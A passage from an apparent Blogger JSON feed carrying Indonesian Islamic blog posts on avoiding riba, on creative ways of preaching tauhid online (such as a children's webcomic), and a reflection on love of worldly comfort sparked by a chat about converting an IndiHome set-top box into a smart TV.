sans-serif\"\u003ESaat kita kanak-kanak dan mulai belajar shalat, kita merasa repot, merasa berat dan selalu malas. Namun, saat kita dewasa, kita terbiasa dengan shalat berjamaah, tidak lagi merasa repot dan bahkan menikmatinya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EMaka, untuk urusan menghindari riba, tidakkah kita seharusnya membiasakan diri juga?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E(bersambung dengan bahasan syarat\u0026nbsp;tukar-menukar berbeda jenis ribawiyyat)\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/3958841900408191935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/04\/sepenggal-kisah-para-pedagang-pedesaan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3958841900408191935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3958841900408191935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/04\/sepenggal-kisah-para-pedagang-pedesaan.html","title":"Sepenggal Kisah Para Pedagang Pedesaan"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDcBBCC3MFjEQhv9gcj0tgIjYoonIu5enEErOCN4Ub-3pzzPkLZDiCCAeoykF7efDYT6gPwPxdMAdNBUR52UYk2L2fMQcxv-nWwjgoBDdPa3nBvVAalm14PJJgmrMg1bf8aD7LzWbUU5c\/s72-c\/beras.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-1086194628105121275"},"published":{"$t":"2018-12-10T16:20:00.000-08:00"},"updated":{"$t":"2018-12-10T17:39:24.476-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Tauhid Menghilang?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nDalam salah salah satu percakapan via Whatsapp, seorang mahasiswi yang hanya saya kenal namanya via grup WA redaksi Moslemzone.com mengajukan banyak pertanyaan teknis tentang cara membuat website, mengkonsep tema, merumuskan lingkup materi, merencanakan anggaran, memilih platform dan juga mengelola sumber daya manusia yang dibutuhkan untuk menginisiasi sebuah website dakwah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOuSTuz6S6zXi8h295XQqOaC3FDuhb7ZbO4tzrtCy-Fdl-7P-WQFY3ieMR5hgSHEXEI3Wnl_i_C73AikizyymUDxTN4SjPASOAsBSCXGrcnUbA4rqRrA0Yk4iBqtpX01wGZXhpnh-B6Y\/s1600\/ahad1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"855\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOuSTuz6S6zXi8h295XQqOaC3FDuhb7ZbO4tzrtCy-Fdl-7P-WQFY3ieMR5hgSHEXEI3Wnl_i_C73AikizyymUDxTN4SjPASOAsBSCXGrcnUbA4rqRrA0Yk4iBqtpX01wGZXhpnh-B6Y\/s320\/ahad1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi: Alkawthartv.com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak banyak yang saya sampaikan selain pengalaman saya menjadi webmaster sekitar awal 2000-an di sebuah media Islam online bersama beberapa kawan kuliah di bawah arahan al-ustadz Farid Ahmad Okbah \u003Ci\u003Ehafizhahullah\u003C\/i\u003E dan bagaimana kami menggawangi media tersebut agar selalu bermanfaat dan ramai dikunjungi kaum muslimin.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSingkat cerita, perbincangan kami di WA kemudian memasuki perbincangan tentang memilih platform media, di mana mahasiswi ini berharap bisa membuat website yang menampilkan materi untuk anak-anak seperti kisah para nabi, doa-doa harian dan juga artikel-artikel untuk para orang tua.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWalhasil, kami sepakat bahwa generasi Z dan juga generasi Alfa yang menjadi sasaran website ini adalah generasi yang sangat terikat dengan internet alias\u0026nbsp;\u003Ci\u003EiGeneration\u003C\/i\u003E,\u0026nbsp;yang dalam pengamatan sempit saya juga sangat terikat dengan media audio visual jauh melebihi media literal yang biasa dikonsumsi generasi X.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKarena itulah saya menyarankan agar website yang dibuat untuk anak-anak adalah website yang 70%-nya visual baik itu berbentuk foto, gambar atau ilustrasi tak bergerak atau animasi penuh yang dekat dengan kegemaran mereka ber-\u003Ci\u003Eyoutube\u003C\/i\u003E-an.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMeski membuat kanal YouTube jauh lebih realistis dibanding dengan membuat website visual, namun karena tugas yang diemban adalah membuat website dakwah, maka tidak ada jalan lain selain mengkolaborasikan visualisasi materi dan pemupukan budaya literasi di kalangan mereka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWebsite apakah itu?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKita buat \u003Ci\u003Ewebcomic\u003C\/i\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EWebcomic\u003C\/i\u003E\u0026nbsp;bisa menjadi solusi untuk menjembatani kecanduan generasi Z atas media-media visual dan lemahnya minat baca mereka. Sebab komik, meskipun banyak menampilkan visual, setidaknya masih menampilkan \u003Ci\u003Espeech balloon\u003C\/i\u003E\u0026nbsp;yang berisi teks dialog. Yup, minimal ada yang dibaca.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLalu perbincangan kami berpindah kepada pertanyaan: mana platform yang lebih baik untuk mewujudkan hal ini. Apakah CMS seperti Gwarlix cukup memadai? Ataukah ComicPress yang dipasang di WordPress lebih bagus?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLalu perbincangan berpindah cepat kepada opsi-opsi lainnya seperti apakah bagus bila kita membuat sebuah website dengan materi inti tentang Tauhid? Apakah membosankan ataukah justru mempunyai daya tarik tersendiri?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHuft... Saya menghela nafas sebentar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMau jawaban realitas atau jawaban idealitas?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ESaya mau realitas, sebab dosen kami lebih suka yang nyata.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBaiklah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSilahkan anda bertanya kepada diri sendiri. Berapa kali anda mengunjungi website bertema tauhid dalam setahun terakhir ini? Sekali? Lima kali? Sepuluh kali?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLalu bandingkan dengan kunjungan anda ke Facebook, Instagram, Twitter, Youtube, Shopee, Tokopedia, Bukalapak...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJangan lupa membandingkan berapa lama waktu yang anda habiskan untuk tiap kunjungan anda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah itu jawaban realitasnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite-website bertema tauhid di masa sekarang benar-benar website minoritas. Seminoritas manusia yang melakukan seruan dakwah tauhid.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDi samping dianggap \u003Ci\u003Eboring\u003C\/i\u003E, monoton, tidak membumi, juga berpotensi menjadi target persekusi dan labelisasi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerbicara tauhid di masa sekarang seakan menjadi kontroversi. Sekontroversi tentang menuliskan lafazhnya di atas bendera merah putih dan sekontroversi mengibarkan bendera-benderanya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOrang-orang hanya berani menyatakan dengan bersemangat bahwa \"Islam itu indah\" dan \"Islam itu \u003Ci\u003Erahmatan lil alamin\" \u003C\/i\u003Elalu berhenti di situ\u0026nbsp;tanpa berani mengupas lebih dalam di mana hakikat keindahan Islam itu selain dari potret fenomena kaum muslimin di Indonesia yang toleran dan damai, atau di mana letak \u003Ci\u003Erahmatan lil alamin\u003C\/i\u003E\u0026nbsp;itu selain dari ucapan \"Minal 'Aidin Wal Faaizin, Mohon Maaf Lahir Dan Batin\"?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nMohon maaf, saya juga memotret yang secuil.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTauhid adalah seruan yang diserukan oleh 124 ribu nabi dan 315 rasul agar umat manusia terlepas dari penghambaan kepada sesama makhluk dan berpindah kepada penghambaan kepada pemilik semua makhluk. Bukankah semestinya tauhid menjadi materi yang maha penting?!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTapi mengapa kajian-kajian tauhid hanya muncul di pesantren-pesantren dan \u003Ci\u003Ema'ahid 'aliyah\u003C\/i\u003E? Tidak di tempat-tempat lain secara masif? Kalaupun ada, dia tidak laku dan sedikit pengunjung.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBenarlah apa yang disabdakan Rasulullah Shallallahu Alaihi Wasallam:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt; line-height: 115%;\"\u003Eبَدَأَ الإِسلاَمُ غَرِيباً وَسَيَعُودُ غَرِيباً كَمَا\nبَدَأَ، فَطُوبَى لِلغُرَبَاءِ\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\"Islam mulai dalam keadaan asing dan akan kembali menjadi asing sebagaimana ia mulai, maka akan baiklah orang-orang yang asing.\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDan bukan berarti kita lantas boleh menyerah dan berhenti menyerukan tauhid hingga ia hilang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak, sama sekali tidak!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSebagaimana juga perlunya kesadaran kita bahwa metode menyerukan tauhid kepada Allah harus berkembang mengikuti perkembangan manusia di setiap zaman.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMaka penyeru-penyeru tauhid dituntut untuk selalu kreatif.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika Ibrahim Alaihissalam sekali waktu menggunakan kampaknya, lalu menyindir dengan ucapan \u003Ci\u003E\"Aku tidak suka sesuatu yang tenggelam,\"\u003C\/i\u003E dan menantang Namrudz dengan retorika \u003Ci\u003E\"Terbitkan matahari dari barat!\" \u003C\/i\u003EMaka tidakkah kita juga mestinya harus lebih kreatif di masa \u003Ci\u003EIndustry 4.0\u003C\/i\u003E ini?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/1086194628105121275\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/tauhid-menghilang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1086194628105121275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1086194628105121275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/tauhid-menghilang.html","title":"Tauhid Menghilang?"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOuSTuz6S6zXi8h295XQqOaC3FDuhb7ZbO4tzrtCy-Fdl-7P-WQFY3ieMR5hgSHEXEI3Wnl_i_C73AikizyymUDxTN4SjPASOAsBSCXGrcnUbA4rqRrA0Yk4iBqtpX01wGZXhpnh-B6Y\/s72-c\/ahad1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8251255540245124404"},"published":{"$t":"2018-12-08T19:02:00.002-08:00"},"updated":{"$t":"2020-04-14T22:18:08.880-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motivasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Semakin Terikat Dengan Dunia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSetelah perjalanan satu jam dari wilayah Trowulan Mojokerto, saya dan kawan lama saya mampir sebentar di rumah saya di bilangan Kemangsen Sidoarjo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSambil melepas lelah, saya ditanya dalam bahasa jawa ngoko: \"\u003Ci\u003EDurung mok pasang monitormu?\u003C\/i\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Belum kau pasang monitormu?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnIczK0iohnZC10nitfKt8liTJn3QvdhST7RQAaQ-yuMnmojyg0eY1nuE98PS0Z-QiSSEGqH4KV5x9Xb1YfeoH4rEXK-MXg4A1VlQgrlDS7-XIsFpbI00JPYytNLDLsWj8qwst319fX3U\/s320\/cinta+dunia.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"489\" data-original-width=\"900\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnIczK0iohnZC10nitfKt8liTJn3QvdhST7RQAaQ-yuMnmojyg0eY1nuE98PS0Z-QiSSEGqH4KV5x9Xb1YfeoH4rEXK-MXg4A1VlQgrlDS7-XIsFpbI00JPYytNLDLsWj8qwst319fX3U\/s320\/cinta+dunia.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi: YouTube.com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSebab dua pekan sebelumnya dia menghadiahkan kepada saya satu set LCD Wall Mount atau lebih dikenal dengan istilah braket LCD yang berguna untuk menempelkan layar monitor di tembok.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Belum,\" Jawab saya pendek.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Nunggu beli media player bekas IndiHome,\" Tambah saya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Maksudnya?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Receiver IndiHome sebenarnya adalah perangkat cerdas yang bersistem Android.\" Saya akhirnya menjelaskan agak panjang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Terus?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Kalau kita bisa \u003Ci\u003Eunlock\u003C\/i\u003E dia, maka kita bisa menggunakan jalur internet apapun untuk mengakses TV-TV online. Dan kalau kita bisa\u0026nbsp;\u003Ci\u003Eroot\u003C\/i\u003E, maka kita bisa hapus aplikasi bawaannya dan bisa kita instal Google Play.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Berarti bisa download macam-macam?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Ya. Kita bisa pake Whatsappan, FB-an...\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Terus caranya pake apa?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Ada remote kontrolnya sih. Kalau tidak cukup puas bisa kita pasang mouse tipe \u003Ci\u003Ewireless\u003C\/i\u003E\u0026nbsp;untuk kontrol dan \u003Ci\u003Ekeyboard-\u003C\/i\u003Enya untuk mengetik.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"\u003Ci\u003EWah wah wah... tambah gak gelem mati lha-an\u003C\/i\u003E,\" sautnya dengan bahasa jawa ringan namun dengan mimik wajah serius tanpa senyum.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Wah wah wah... tambah tidak mau mati kalau begitu.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaya nyengir kecut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIyah... Teknologilah yang semakin membuat segala sesuatunya serba mudah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBahkan monitor Samsung SyncMaster lama yang saya beli medio 2009 yang kini cuma dihargai \u003Ci\u003Egopek rebu\u003C\/i\u003E\u0026nbsp;di \u003Ci\u003Emarketplace\u003C\/i\u003E lokal\u0026nbsp;bila ditenagai sebuah STB Android, maka secara instan akan berubah menjadi SmartTV yang harganya jutaan itu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJangan tanya channel online TV mana yang bisa ditampilkan, sebab seluruh apa yang biasa anda instal di \u003Ci\u003Esmartphone\u003C\/i\u003E\u0026nbsp;anda, apakah FB, Twitter, WA, COC, Mobile Legends... Semua bisa diinstal pula di STB ini (silahkan \u003Ci\u003Egoogling\u003C\/i\u003E\u0026nbsp;apa itu kepanjangan dari STB).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nSemakin mudah dan semakin nikmat hidup ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nNah, kalau begini nikmatnya hidup di dunia, apakah kita kemudian jadi semakin ogah mati?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa.. ya.. ya.. Saya rasa pembaca menunggu-nunggu untuk mendapat sedikit pencerahan kenabian dalam hal ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJom, mari kita simak hadits riwayat Abu Dawud berikut ini:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt; line-height: 115%;\"\u003Eعَن أَبِي عَبدِ السَّلاَمِ، عَن ثَوبَان، قَالَ: قَالَ\nرَسُولُ اللهِ صَلىَّ اللهُ عَلَيهِ وَسَلَّمَ: «يُوشِكُ الأُمَمُ أَن تَدَاعَى عَلَيكُمْ\nكَمَا تَدَاعَى الأَكَلَةُ إِلىَ قَصعَتِهَا»، فَقَالَ قَائِلٌ: وَمِن قِلَّةٍ نَحنُ\nيَومَئِذٍ؟ قَالَ: «بَل أَنتُم يَومَئِذٍ كَثِيرٌ، وَلَكِنَّكُم غُثَاءٌ كَغُثَاءِ\nالسَّيلِ، وَلَيَنْزَعَنَّ اللهُ مِن صُدُورِ عَدُوِّكُم المهَابَةَ مِنكُم، وَلَيَقذِفَنَّ\nفِي قُلُوبِكُمُ الوَهنَ»، فَقَالَ قَائِلٌ: يَا رَسُولَ اللهِ وَمَا الوَهْنُ؟ قَالَ:\n«حُبُّ الدُّنيَا، وَكَرَاهِيَةُ الموتِ».\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari Abu Abdis Salam, dari Tsauban Radhiyallahu Anhu, ia berkata: Telah bersabda Rasulullah Shallalahu Alaihi Wasallam: \"\u003Ci\u003EHampir-hampir saja seluruh bangsa saling panggil memanggil untuk menyerbu kalian seperti orang-orang yang hendak makan 